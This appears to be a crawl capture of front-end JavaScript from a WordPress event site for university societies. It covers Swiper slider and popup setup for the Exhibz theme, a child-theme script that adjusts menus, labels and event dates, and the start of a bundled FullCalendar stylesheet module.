                            nextEl: `.swiper-next-${widget_id}`,
                            prevEl: `.swiper-prev-${widget_id}`,
                         },
                        breakpoints: {
                            // when window width is >= 320px
                            0: {
                                slidesPerView: 2,
                            },
                            // when window width is >= 480px
                            767: {
                                slidesPerView: 3,
                            },
                            // when window width is >= 640px
                            1024: {
                                slidesPerView: slider_items
                            }
                        }
                    });
                }
            )};	
        },

		Speaker_Slider_popup: function ($scope){
			var $container = $scope.find('.ts-image-popup');
            var $container2 = $scope.find('.ts-speaker-slider');
            let controls = $container2.data( 'controls' );
			$container.magnificPopup({
				type: 'inline',
				closeOnContentClick: false,
				midClick: true,
				callbacks: {
				beforeOpen: function () {
					this.st.mainClass = this.st.el.attr('data-effect');
				}
				},
				zoom: {
				enabled: true,
				duration: 500, // don't foget to change the duration also in CSS
				},
				mainClass: 'mfp-fade',
			});

            let widget_id = controls.widget_id;
            let speaker_slider_speed = parseInt(controls.speaker_slider_speed);            
            let slider_count = parseInt(controls.slider_count);            
            let speaker_slider_autoplay = Boolean(controls.speaker_slider_autoplay?true:false);

            $($container2).each(function (index, element) {
				let $element = $( element ).find( '.swiper-container' );
				new Swiper( $element, {
					slidesPerView: slider_count,
					spaceBetween: 0,
					loop: true,
					wrapperClass: 'swiper-wrapper',
					slideClass: 'swiper-slide',
					grabCursor: false,
					allowTouchMove: true,
                    autoplay: speaker_slider_autoplay ? { delay: 5000 } : false,
					speed: speaker_slider_speed, //slider transition speed
					mousewheelControl: 1,
					pagination: {
						el: '.swiper-pagination',
						type: 'bullets',
						dynamicBullets: true,
						clickable: true,
					},
					navigation: {
						nextEl: `.swiper-next-${widget_id}`,
						prevEl: `.swiper-prev-${widget_id}`,
					},
                    breakpoints: {
                        // when window width is >= 320px
                        0: {
                            slidesPerView: 1,
                        },
                        // when window width is >= 480px
                        767: {
                            slidesPerView: 2,
                        },
                        // when window width is >= 640px
                        1024: {
                            slidesPerView: slider_count,
                        }
                    }
				} );
			} );
		},

		Speaker_Image_Popup: function ($scope) {
			var $container = $scope.find('.ts-image-popup');
		
			$container.magnificPopup({
				type: 'inline',
				closeOnContentClick: false,
				midClick: true,
				callbacks: {
				beforeOpen: function () {
					this.st.mainClass = this.st.el.attr('data-effect');
				}
				},
				zoom: {
				enabled: true,
				duration: 500, // don't foget to change the duration also in CSS
				},
				mainClass: 'mfp-fade',
			});																										
		
		},

		Main_Slider: function( $scope ) {
			let $container = $scope.find( '.main-slider' );
			let controls = $container.data( 'controls' );
			
			var autoslide = Boolean(controls.auto_nav_slide?true:false);
			const slider_speed = parseInt(controls.slider_speed);            
			let widget_id = controls.widget_id;

			$($container).each(function (index, element) {
				let $element = $( element ).find( '.swiper-container' );
				new Swiper( $element, {
					slidesPerView: 1,
					centeredSlides: true,
					spaceBetween: 0,
					loop: true,
					wrapperClass: 'swiper-wrapper',
					slideClass: 'swiper-slide',
					grabCursor: false,
					allowTouchMove: true,
					speed: slider_speed, //slider transition speed
					parallax: true,
					autoplay: autoslide ? { delay: 5000 } : false,
					effect: 'slide',
					mousewheelControl: 1,
					pagination: {
						el: '.swiper-pagination',
						type: 'bullets',
						dynamicBullets: true,
						clickable: true,
					},
					navigation: {
						nextEl: `.swiper-next-${widget_id}`,
						prevEl: `.swiper-prev-${widget_id}`,
					},
				} );
			} );
		},
        
        Exhibz_Gallery_Slider: function ($scope) {
            const container = $scope.find('.ts-gallery-slider');
            if (container.length > 0) {
                const settings = container.data('widget_settings');
                const slider_space_between = parseInt(settings.slider_space_between);
                const slide_autoplay = (settings.speaker_slider_autoplay === 'yes') ? true : false;
                const speaker_slider_speed = parseInt(settings.speaker_slider_speed);
                new Swiper($scope.find('.swiper-container'), {
                    slidesPerView: settings.slider_items,
                    spaceBetween: slider_space_between,
                    loop: true,
                    centeredSlides: true,
                    speed: speaker_slider_speed,
                    autoplay: slide_autoplay,
                    navigation: {
                        nextEl: `.swiper-next-${settings.widget_id}`,
                        prevEl: `.swiper-prev-${settings.widget_id}`,
                    },
                    pagination: {
                        el: ".swiper-pagination",
                        type: "bullets",
                        clickable: true
                    },
                    // Responsive breakpoints
                    breakpoints: {
                        // when window width is >= 320px
                        0: {
                            slidesPerView: 1,
                        },
                        // when window width is >= 480px
                        767: {
                            slidesPerView: 2,
                        },
                        // when window width is >= 640px
                        1024: {
                            slidesPerView: settings.slider_items,
                        }
                    }
                })
            }
        },

        Testimonial_Slider: function ($scope) {
            const container = $scope.find('.testimonial-carousel');
            if (container.length > 0) {
                const settings = container.data('widget_settings');
                const slide_autoplay = (settings.autoplay_onoff === 'yes') ? true : false;
                const quote_slider_speed = parseInt(settings.quote_slider_speed);
                new Swiper($scope.find('.swiper-container'), {
                    slidesPerView: settings.quote_slider_count,
                    spaceBetween: 10,
                    loop: true,
                    speed: quote_slider_speed,
                    autoplay: slide_autoplay,
                    navigation: {
                        nextEl: `.swiper-next-${settings.widget_id}`,
                        prevEl: `.swiper-prev-${settings.widget_id}`,
                    },
                    pagination: {
                        el: ".swiper-pagination",
                        type: "bullets",
                        clickable: true
                    },
                    // Responsive breakpoints
                    breakpoints: {
                        // when window width is >= 320px
                        0: {
                            slidesPerView: 1,
                        },
                        // when window width is >= 480px
                        767: {
                            slidesPerView: 2,
                        },
                        // when window width is >= 640px
                        1024: {
                            slidesPerView: settings.quote_slider_count,
                        }
                    }
                })
            }
        },

        Exhibz_Creative_Schedule_Tab: function ($scope) {
            const container = $scope.find('.creative-schedule');
            const sliderSelector = $scope.find('.etn-tab-speaker-slide');
            if (container.length > 0) {
                $(sliderSelector).each(function (index, element) {
                    let thisElm = $(element),
                        thisElmWrap = thisElm.closest('.etn-schedule-speaker');
                    new Swiper(thisElm, {
                        slidesPerView: 3,
                        spaceBetween: 5,
                        navigation: {
                            nextEl: thisElmWrap.find('.swiper-button-next'),
                            prevEl: thisElmWrap.find('.swiper-button-prev'),
                        },
                        // Responsive breakpoints
                        breakpoints: {
                            // when window width is >= 320px
                            0: {
                                slidesPerView: 1,
                            },
                            // when window width is >= 480px
                            767: {
                                slidesPerView: 2,
                            },
                            // when window width is >= 640px
                            1024: {
                                slidesPerView: 3,
                            }
                        }
                    })
                });
            }
        },

        Ticket_Variation_Slider: function( $scope ) {
			let $container = $scope.find( '.ticket-variation-slider' );
			let controls = $container.data( 'controls' );
			
			let autoplay = Boolean((controls.autoplay_slide === 'yes') ? true : false);
			let speed = parseInt(controls.speed);  
            let loop = ( controls.slider_loop === 'yes' ) ? true : false;
            let widget_id = controls.widget_id;

			$($container).each(function (index, element) {
				let $element = $( element ).find( '.swiper-container' );
				new Swiper( $element, {
					slidesPerView: 1,
					centeredSlides: true,
					loop: loop,
					grabCursor: false,
					allowTouchMove: true,
					speed: speed, //slider transition speed
					autoplay: autoplay,
					effect: 'slide',
					navigation: {
						nextEl: `.swiper-next-${widget_id}`,
						prevEl: `.swiper-prev-${widget_id}`,
					},
				} );
			} );
		},
    };
    $(window).on('elementor/frontend/init', Exhibs.init);
}(jQuery, window.elementorFrontend) ); 


--- FILE ---
content_type: application/x-javascript
request_url: https://ucdsocieties.ie/wp-content/themes/exhibz-child/assets/js/custom.js?ver=1.0
body_size: 834
content:
jQuery(document).ready(function(){
    jQuery(".related-post-title").text("Other Events");

    jQuery('#menu-item-6247').hide(); //For Desktop
    jQuery('#menu-item-mobile-6247').hide(); //For Mobile
    if(ajxObj?.is_admin || ajxObj?.is_socity_user){
        jQuery('#menu-item-6247').show(); // For Desktop
        jQuery('#menu-item-mobile-6247').show(); //For Mobile
    }else{
        if(window.location.pathname=='/society-admin-area/'){
            window.location.replace("/");
        }
    }

    //Change event Filter default category name
    jQuery('form.etn_event_inline_form select[name="etn_categorys"] option:first').text('Filter By Society');

});

jQuery(document).ready(function(){
    // Selecting the element with class .etn-event-meta-info .etn-widget and appending an h1 element
    jQuery('.etn-event-meta-info.etn-widget').prepend('<h4>Event Details</h4>');
    jQuery(".sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn").text("Buy Now");

});
 
jQuery('body.home .etn-event-style1').find('.etn-col-md-6.etn-col-lg-12').each(function(){
    var dateData = jQuery(this).find('.etn-event-item .etn-row .etn-col-lg-7 .etn-event-footer .etn-event-date').html();
    var dateHtml = '<div class="etn-event-date">'+dateData+'</div>';
    jQuery(this).find('.etn-event-item .etn-row .etn-col-lg-7 h3.etn-title.etn-event-title').prepend(dateHtml);

    jQuery(this).find('.etn-event-item .etn-row .etn-col-lg-7 .etn-event-footer .etn-event-date').remove();
});

// Select the slash (/) character after the second li element and remove it
jQuery('.breadcrumb li:eq(1)').next().filter(function() {
    return jQuery(this).text().trim() === '/';
}).remove();


jQuery(document).ready(function(){
     var socialIcons = jQuery('div[data-id="ed84410"]').find('.ekit-wid-con').html();
     jQuery('.gm-toolbar-right').html(socialIcons);
});




// Event header date range
jQuery(document).ready(function() {
  
    /*var daterange = jQuery('.single-etn .etn-sidebar .etn-widget ul li:nth-child(2)').text().trim();
    daterange = daterange.replace('Date : ', '');
    var updatedDaterange = '<i class="fa fa-calendar"></i> ' + daterange;
    
    
    jQuery('.single-etn .banner-title-des .date-location span').html(updatedDaterange);
    jQuery('.single-etn .banner-title-des .date-location span').each(function() {
        var text = jQuery(this).html();
        text = text.replace('Yahoo', ''); // Remove 'Yahoo' from the text
        jQuery(this).html(text.trim()); // Trim any extra spaces
    });*/

    //Change date format for Date Range of Events

    jQuery('#upcoming_event').find('.etn-col-md-6.etn-col-lg-12').each(function() {
        var totalSpanTag = jQuery(this).find('.etn-event-date span').length;
        if (totalSpanTag === 3) {
            var completeDate = '';
            var displayDate = jQuery(this).find('.etn-event-date');
            jQuery(this).find('.etn-event-date span').each(function() {
                var textContent = jQuery(this).contents().filter(function() {
                    return this.nodeType === 3;
                }).text().trim();
                
                if (textContent && textContent !== 'To') {
                    completeDate += textContent + ' ';
                }
            });
            
            // Trim any extra whitespace at the end
            completeDate = completeDate.trim();
            var spilitDate = completeDate.split(" ");
            var finalDate = spilitDate[0]+'-'+spilitDate[3]+' '+spilitDate[1]+' '+spilitDate[2];

            var finalDateHtml = `<span>
                                    <i class="etn-icon etn-calendar"></i>
                                `+finalDate+` 
                                </span>`;
            displayDate.html(finalDateHtml);                    
            //console.log(finalDate, " <== finalDate");
        }
    });

});











--- FILE ---
content_type: application/x-javascript
request_url: https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.57
body_size: 150106
content:
(()=>{var e={46:(e,t,n)=>{"use strict";n.d(t,{Z:()=>m});var r=n(8081),a=n.n(r),i=n(3645),o=n.n(i),s=n(1667),d=n.n(s),l=new URL(n(5042),n.b),u=o()(a()),c=d()(l);u.push([e.id,`\n/* classes attached to <body> */\n/* TODO: make fc-event selector work when calender in shadow DOM */\n.fc-not-allowed,\n.fc-not-allowed .fc-event { /* override events' custom cursors */\n  cursor: not-allowed;\n}\n\n/* TODO: not attached to body. attached to specific els. move */\n.fc-unselectable {\n  -webkit-user-select: none;\n     -moz-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  -webkit-touch-callout: none;\n  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);\n}\n.fc {\n  /* layout of immediate children */\n  display: flex;\n  flex-direction: column;\n\n  font-size: 1em\n}\n.fc,\n  .fc *,\n  .fc *:before,\n  .fc *:after {\n    box-sizing: border-box;\n  }\n.fc table {\n    border-collapse: collapse;\n    border-spacing: 0;\n    font-size: 1em; /* normalize cross-browser */\n  }\n.fc th {\n    text-align: center;\n  }\n.fc th,\n  .fc td {\n    vertical-align: top;\n    padding: 0;\n  }\n.fc a[data-navlink] {\n    cursor: pointer;\n  }\n.fc a[data-navlink]:hover {\n    text-decoration: underline;\n  }\n.fc-direction-ltr {\n  direction: ltr;\n  text-align: left;\n}\n.fc-direction-rtl {\n  direction: rtl;\n  text-align: right;\n}\n.fc-theme-standard td,\n  .fc-theme-standard th {\n    border: 1px solid #ddd;\n    border: 1px solid var(--fc-border-color, #ddd);\n  }\n/* for FF, which doesn't expand a 100% div within a table cell. use absolute positioning */\n/* inner-wrappers are responsible for being absolute */\n/* TODO: best place for this? */\n.fc-liquid-hack td,\n  .fc-liquid-hack th {\n    position: relative;\n  }\n\n@font-face {\n  font-family: 'fcicons';\n  src: url(${c}) format('truetype');\n  font-weight: normal;\n  font-style: normal;\n}\n\n.fc-icon {\n  /* added for fc */\n  display: inline-block;\n  width: 1em;\n  height: 1em;\n  text-align: center;\n  -webkit-user-select: none;\n     -moz-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n\n  /* use !important to prevent issues with browser extensions that change fonts */\n  font-family: 'fcicons' !important;\n  speak: none;\n  font-style: normal;\n  font-weight: normal;\n  font-variant: normal;\n  text-transform: none;\n  line-height: 1;\n\n  /* Better Font Rendering =========== */\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.fc-icon-chevron-left:before {\n  content: "\\e900";\n}\n\n.fc-icon-chevron-right:before {\n  content: "\\e901";\n}\n\n.fc-icon-chevrons-left:before {\n  content: "\\e902";\n}\n\n.fc-icon-chevrons-right:before {\n  content: "\\e903";\n}\n\n.fc-icon-minus-square:before {\n  content: "\\e904";\n}\n\n.fc-icon-plus-square:before {\n  content: "\\e905";\n}\n\n.fc-icon-x:before {\n  content: "\\e906";\n}\n/*\nLots taken from Flatly (MIT): https://bootswatch.com/4/flatly/bootstrap.css\n\nThese styles only apply when the standard-theme is activated.\nWhen it's NOT activated, the fc-button classes won't even be in the DOM.\n*/\n.fc {\n\n  /* reset */\n\n}\n.fc .fc-button {\n    border-radius: 0;\n    overflow: visible;\n    text-transform: none;\n    margin: 0;\n    font-family: inherit;\n    font-size: inherit;\n    line-height: inherit;\n  }\n.fc .fc-button:focus {\n    outline: 1px dotted;\n    outline: 5px auto -webkit-focus-ring-color;\n  }\n.fc .fc-button {\n    -webkit-appearance: button;\n  }\n.fc .fc-button:not(:disabled) {\n    cursor: pointer;\n  }\n.fc .fc-button::-moz-focus-inner {\n    padding: 0;\n    border-style: none;\n  }\n.fc {\n\n  /* theme */\n\n}\n.fc .fc-button {\n    display: inline-block;\n    font-weight: 400;\n    text-align: center;\n    vertical-align: middle;\n    -webkit-user-select: none;\n       -moz-user-select: none;\n        -ms-user-select: none;\n            user-select: none;\n    background-color: transparent;\n    border: 1px solid transparent;\n    padding: 0.4em 0.65em;\n    font-size: 1em;\n    line-height: 1.5;\n    border-radius: 0.25em;\n  }\n.fc .fc-button:hover {\n    text-decoration: none;\n  }\n.fc .fc-button:focus {\n    outline: 0;\n    box-shadow: 0 0 0 0.2rem rgba(44, 62, 80, 0.25);\n  }\n.fc .fc-button:disabled {\n    opacity: 0.65;\n  }\n.fc {\n\n  /* "primary" coloring */\n\n}\n.fc .fc-button-primary {\n    color: #fff;\n    color: var(--fc-button-text-color, #fff);\n    background-color: #2C3E50;\n    background-color: var(--fc-button-bg-color, #2C3E50);\n    border-color: #2C3E50;\n    border-color: var(--fc-button-border-color, #2C3E50);\n  }\n.fc .fc-button-primary:hover {\n    color: #fff;\n    color: var(--fc-button-text-color, #fff);\n    background-color: #1e2b37;\n    background-color: var(--fc-button-hover-bg-color, #1e2b37);\n    border-color: #1a252f;\n    border-color: var(--fc-button-hover-border-color, #1a252f);\n  }\n.fc .fc-button-primary:disabled { /* not DRY */\n    color: #fff;\n    color: var(--fc-button-text-color, #fff);\n    background-color: #2C3E50;\n    background-color: var(--fc-button-bg-color, #2C3E50);\n    border-color: #2C3E50;\n    border-color: var(--fc-button-border-color, #2C3E50); /* overrides :hover */\n  }\n.fc .fc-button-primary:focus {\n    box-shadow: 0 0 0 0.2rem rgba(76, 91, 106, 0.5);\n  }\n.fc .fc-button-primary:not(:disabled):active,\n  .fc .fc-button-primary:not(:disabled).fc-button-active {\n    color: #fff;\n    color: var(--fc-button-text-color, #fff);\n    background-color: #1a252f;\n    background-color: var(--fc-button-active-bg-color, #1a252f);\n    border-color: #151e27;\n    border-color: var(--fc-button-active-border-color, #151e27);\n  }\n.fc .fc-button-primary:not(:disabled):active:focus,\n  .fc .fc-button-primary:not(:disabled).fc-button-active:focus {\n    box-shadow: 0 0 0 0.2rem rgba(76, 91, 106, 0.5);\n  }\n.fc {\n\n  /* icons within buttons */\n\n}\n.fc .fc-button .fc-icon {\n    vertical-align: middle;\n    font-size: 1.5em; /* bump up the size (but don't make it bigger than line-height of button, which is 1.5em also) */\n  }\n.fc .fc-button-group {\n    position: relative;\n    display: inline-flex;\n    vertical-align: middle;\n  }\n.fc .fc-button-group > .fc-button {\n    position: relative;\n    flex: 1 1 auto;\n  }\n.fc .fc-button-group > .fc-button:hover {\n    z-index: 1;\n  }\n.fc .fc-button-group > .fc-button:focus,\n  .fc .fc-button-group > .fc-button:active,\n  .fc .fc-button-group > .fc-button.fc-button-active {\n    z-index: 1;\n  }\n.fc-direction-ltr .fc-button-group > .fc-button:not(:first-child) {\n    margin-left: -1px;\n    border-top-left-radius: 0;\n    border-bottom-left-radius: 0;\n  }\n.fc-direction-ltr .fc-button-group > .fc-button:not(:last-child) {\n    border-top-right-radius: 0;\n    border-bottom-right-radius: 0;\n  }\n.fc-direction-rtl .fc-button-group > .fc-button:not(:first-child) {\n    margin-right: -1px;\n    border-top-right-radius: 0;\n    border-bottom-right-radius: 0;\n  }\n.fc-direction-rtl .fc-button-group > .fc-button:not(:last-child) {\n    border-top-left-radius: 0;\n    border-bottom-left-radius: 0;\n  }\n.fc .fc-toolbar {\n    display: flex;\n    justify-content: space-between;\n    align-items: center;\n  }\n.fc .fc-toolbar.fc-header-toolbar {\n    margin-bottom: 1.5em;\n  }\n.fc .fc-toolbar.fc-footer-toolbar {\n    margin-top: 1.5em;\n  }\n.fc .fc-toolbar-title {\n    font-size: 1.75em;\n    margin: 0;\n  }\n.fc-direction-ltr .fc-toolbar > * > :not(:first-child) {\n    margin-left: .75em; /* space between */\n  }\n.fc-direction-rtl .fc-toolbar > * > :not(:first-child) {\n    margin-right: .75em; /* space between */\n  }\n.fc-direction-rtl .fc-toolbar-ltr { /* when the toolbar-chunk positioning system is explicitly left-to-right */\n    flex-direction: row-reverse;\n  }\n.fc .fc-scroller {\n    -webkit-overflow-scrolling: touch;\n    position: relative; /* for abs-positioned elements within */\n  }\n.fc .fc-scroller-liquid {\n    height: 100%;\n  }\n.fc .fc-scroller-liquid-absolute {\n    position: absolute;\n    top: 0;\n    right: 0;\n    left: 0;\n    bottom: 0;\n  }\n.fc .fc-scroller-harness {\n    position: relative;\n    overflow: hidden;\n    direction: ltr;\n      /* hack for chrome computing the scroller's right/left wrong for rtl. undone below... */\n      /* TODO: demonstrate in codepen */\n  }\n.fc .fc-scroller-harness-liquid {\n    height: 100%;\n  }\n.fc-direction-rtl .fc-scroller-harness > .fc-scroller { /* undo above hack */\n    direction: rtl;\n  }\n.fc-theme-standard .fc-scrollgrid {\n    border: 1px solid #ddd;\n    border: 1px solid var(--fc-border-color, #ddd); /* bootstrap does this. match */\n  }\n.fc .fc-scrollgrid,\n    .fc .fc-scrollgrid table { /* all tables (self included) */\n      width: 100%; /* because tables don't normally do this */\n      table-layout: fixed;\n    }\n.fc .fc-scrollgrid table { /* inner tables */\n      border-top-style: hidden;\n      border-left-style: hidden;\n      border-right-style: hidden;\n    }\n.fc .fc-scrollgrid {\n\n    border-collapse: separate;\n    border-right-width: 0;\n    border-bottom-width: 0;\n\n  }\n.fc .fc-scrollgrid-liquid {\n    height: 100%;\n  }\n.fc .fc-scrollgrid-section { /* a <tr> */\n    height: 1px /* better than 0, for firefox */\n\n  }\n.fc .fc-scrollgrid-section > td {\n      height: 1px; /* needs a height so inner div within grow. better than 0, for firefox */\n    }\n.fc .fc-scrollgrid-section table {\n      height: 1px;\n        /* for most browsers, if a height isn't set on the table, can't do liquid-height within cells */\n        /* serves as a min-height. harmless */\n    }\n.fc .fc-scrollgrid-section-liquid > td {\n      height: 100%; /* better than \`auto\`, for firefox */\n    }\n.fc .fc-scrollgrid-section > * {\n    border-top-width: 0;\n    border-left-width: 0;\n  }\n.fc .fc-scrollgrid-section-header > *,\n  .fc .fc-scrollgrid-section-footer > * {\n    border-bottom-width: 0;\n  }\n.fc .fc-scrollgrid-section-body table,\n  .fc .fc-scrollgrid-section-footer table {\n    border-bottom-style: hidden; /* head keeps its bottom border tho */\n  }\n.fc {\n\n  /* stickiness */\n\n}\n.fc .fc-scrollgrid-section-sticky > * {\n    background: #fff;\n    background: var(--fc-page-bg-color, #fff);\n    position: sticky;\n    z-index: 3; /* TODO: var */\n    /* TODO: box-shadow when sticking */\n  }\n.fc .fc-scrollgrid-section-header.fc-scrollgrid-section-sticky > * {\n    top: 0; /* because border-sharing causes a gap at the top */\n      /* TODO: give safari -1. has bug */\n  }\n.fc .fc-scrollgrid-section-footer.fc-scrollgrid-section-sticky > * {\n    bottom: 0; /* known bug: bottom-stickiness doesn't work in safari */\n  }\n.fc .fc-scrollgrid-sticky-shim { /* for horizontal scrollbar */\n    height: 1px; /* needs height to create scrollbars */\n    margin-bottom: -1px;\n  }\n.fc-sticky { /* no .fc wrap because used as child of body */\n  position: sticky;\n}\n.fc .fc-view-harness {\n    flex-grow: 1; /* because this harness is WITHIN the .fc's flexbox */\n    position: relative;\n  }\n.fc {\n\n  /* when the harness controls the height, make the view liquid */\n\n}\n.fc .fc-view-harness-active > .fc-view {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n  }\n.fc .fc-col-header-cell-cushion {\n    display: inline-block; /* x-browser for when sticky (when multi-tier header) */\n    padding: 2px 4px;\n  }\n.fc .fc-bg-event,\n  .fc .fc-non-business,\n  .fc .fc-highlight {\n    /* will always have a harness with position:relative/absolute, so absolutely expand */\n    position: absolute;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n  }\n.fc .fc-non-business {\n    background: rgba(215, 215, 215, 0.3);\n    background: var(--fc-non-business-color, rgba(215, 215, 215, 0.3));\n  }\n.fc .fc-bg-event {\n    background: rgb(143, 223, 130);\n    background: var(--fc-bg-event-color, rgb(143, 223, 130));\n    opacity: 0.3;\n    opacity: var(--fc-bg-event-opacity, 0.3)\n  }\n.fc .fc-bg-event .fc-event-title {\n      margin: .5em;\n      font-size: .85em;\n      font-size: var(--fc-small-font-size, .85em);\n      font-style: italic;\n    }\n.fc .fc-highlight {\n    background: rgba(188, 232, 241, 0.3);\n    background: var(--fc-highlight-color, rgba(188, 232, 241, 0.3));\n  }\n.fc .fc-cell-shaded,\n  .fc .fc-day-disabled {\n    background: rgba(208, 208, 208, 0.3);\n    background: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n  }\n/* link resets */\n/* ---------------------------------------------------------------------------------------------------- */\na.fc-event,\na.fc-event:hover {\n  text-decoration: none;\n}\n/* cursor */\n.fc-event[href],\n.fc-event.fc-event-draggable {\n  cursor: pointer;\n}\n/* event text content */\n/* ---------------------------------------------------------------------------------------------------- */\n.fc-event .fc-event-main {\n    position: relative;\n    z-index: 2;\n  }\n/* dragging */\n/* ---------------------------------------------------------------------------------------------------- */\n.fc-event-dragging:not(.fc-event-selected) { /* MOUSE */\n    opacity: 0.75;\n  }\n.fc-event-dragging.fc-event-selected { /* TOUCH */\n    box-shadow: 0 2px 7px rgba(0, 0, 0, 0.3);\n  }\n/* resizing */\n/* ---------------------------------------------------------------------------------------------------- */\n/* (subclasses should hone positioning for touch and non-touch) */\n.fc-event .fc-event-resizer {\n    display: none;\n    position: absolute;\n    z-index: 4;\n  }\n.fc-event:hover, /* MOUSE */\n.fc-event-selected { /* TOUCH */\n\n}\n.fc-event:hover .fc-event-resizer, .fc-event-selected .fc-event-resizer {\n    display: block;\n  }\n.fc-event-selected .fc-event-resizer {\n    border-radius: 4px;\n    border-radius: calc(var(--fc-event-resizer-dot-total-width, 8px) / 2);\n    border-width: 1px;\n    border-width: var(--fc-event-resizer-dot-border-width, 1px);\n    width: 8px;\n    width: var(--fc-event-resizer-dot-total-width, 8px);\n    height: 8px;\n    height: var(--fc-event-resizer-dot-total-width, 8px);\n    border-style: solid;\n    border-color: inherit;\n    background: #fff;\n    background: var(--fc-page-bg-color, #fff)\n\n    /* expand hit area */\n\n  }\n.fc-event-selected .fc-event-resizer:before {\n      content: '';\n      position: absolute;\n      top: -20px;\n      left: -20px;\n      right: -20px;\n      bottom: -20px;\n    }\n/* selecting (always TOUCH) */\n/* OR, focused by tab-index */\n/* (TODO: maybe not the best focus-styling for .fc-daygrid-dot-event) */\n/* ---------------------------------------------------------------------------------------------------- */\n.fc-event-selected,\n.fc-event:focus {\n  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2)\n\n  /* expand hit area (subclasses should expand) */\n\n}\n.fc-event-selected:before, .fc-event:focus:before {\n    content: "";\n    position: absolute;\n    z-index: 3;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n  }\n.fc-event-selected,\n.fc-event:focus {\n\n  /* dimmer effect */\n\n}\n.fc-event-selected:after, .fc-event:focus:after {\n    content: "";\n    background: rgba(0, 0, 0, 0.25);\n    background: var(--fc-event-selected-overlay-color, rgba(0, 0, 0, 0.25));\n    position: absolute;\n    z-index: 1;\n\n    /* assume there's a border on all sides. overcome it. */\n    /* sometimes there's NOT a border, in which case the dimmer will go over */\n    /* an adjacent border, which looks fine. */\n    top: -1px;\n    left: -1px;\n    right: -1px;\n    bottom: -1px;\n  }\n/*\nA HORIZONTAL event\n*/\n.fc-h-event { /* allowed to be top-level */\n  display: block;\n  border: 1px solid #3788d8;\n  border: 1px solid var(--fc-event-border-color, #3788d8);\n  background-color: #3788d8;\n  background-color: var(--fc-event-bg-color, #3788d8)\n\n}\n.fc-h-event .fc-event-main {\n    color: #fff;\n    color: var(--fc-event-text-color, #fff);\n  }\n.fc-h-event .fc-event-main-frame {\n    display: flex; /* for make fc-event-title-container expand */\n  }\n.fc-h-event .fc-event-time {\n    max-width: 100%; /* clip overflow on this element */\n    overflow: hidden;\n  }\n.fc-h-event .fc-event-title-container { /* serves as a container for the sticky cushion */\n    flex-grow: 1;\n    flex-shrink: 1;\n    min-width: 0; /* important for allowing to shrink all the way */\n  }\n.fc-h-event .fc-event-title {\n    display: inline-block; /* need this to be sticky cross-browser */\n    vertical-align: top; /* for not messing up line-height */\n    left: 0;  /* for sticky */\n    right: 0; /* for sticky */\n    max-width: 100%; /* clip overflow on this element */\n    overflow: hidden;\n  }\n.fc-h-event.fc-event-selected:before {\n    /* expand hit area */\n    top: -10px;\n    bottom: -10px;\n  }\n/* adjust border and border-radius (if there is any) for non-start/end */\n.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-start),\n.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-end) {\n  border-top-left-radius: 0;\n  border-bottom-left-radius: 0;\n  border-left-width: 0;\n}\n.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-end),\n.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-start) {\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n  border-right-width: 0;\n}\n/* resizers */\n.fc-h-event:not(.fc-event-selected) .fc-event-resizer {\n  top: 0;\n  bottom: 0;\n  width: 8px;\n  width: var(--fc-event-resizer-thickness, 8px);\n}\n.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start,\n.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end {\n  cursor: w-resize;\n  left: -4px;\n  left: calc(-0.5 * var(--fc-event-resizer-thickness, 8px));\n}\n.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end,\n.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start {\n  cursor: e-resize;\n  right: -4px;\n  right: calc(-0.5 * var(--fc-event-resizer-thickness, 8px));\n}\n/* resizers for TOUCH */\n.fc-h-event.fc-event-selected .fc-event-resizer {\n  top: 50%;\n  margin-top: -4px;\n  margin-top: calc(-0.5 * var(--fc-event-resizer-dot-total-width, 8px));\n}\n.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-start,\n.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-end {\n  left: -4px;\n  left: calc(-0.5 * var(--fc-event-resizer-dot-total-width, 8px));\n}\n.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-end,\n.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-start {\n  right: -4px;\n  right: calc(-0.5 * var(--fc-event-resizer-dot-total-width, 8px));\n}\n.fc .fc-popover {\n    position: absolute;\n    z-index: 9999;\n    box-shadow: 0 2px 6px rgba(0,0,0,.15);\n  }\n.fc .fc-popover-header {\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: center;\n    padding: 3px 4px;\n  }\n.fc .fc-popover-title {\n    margin: 0 2px;\n  }\n.fc .fc-popover-close {\n    cursor: pointer;\n    opacity: 0.65;\n    font-size: 1.1em;\n  }\n.fc-theme-standard .fc-popover {\n    border: 1px solid #ddd;\n    border: 1px solid var(--fc-border-color, #ddd);\n    background: #fff;\n    background: var(--fc-page-bg-color, #fff);\n  }\n.fc-theme-standard .fc-popover-header {\n    background: rgba(208, 208, 208, 0.3);\n    background: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n  }\n`,""]);const m=u},4266:(e,t,n)=>{"use strict";n.d(t,{Z:()=>s});var r=n(8081),a=n.n(r),i=n(3645),o=n.n(i)()(a());o.push([e.id,'\n:root {\n  --fc-daygrid-event-dot-width: 8px;\n}\n/* help things clear margins of inner content */\n.fc-daygrid-day-frame,\n.fc-daygrid-day-events,\n.fc-daygrid-event-harness { /* for event top/bottom margins 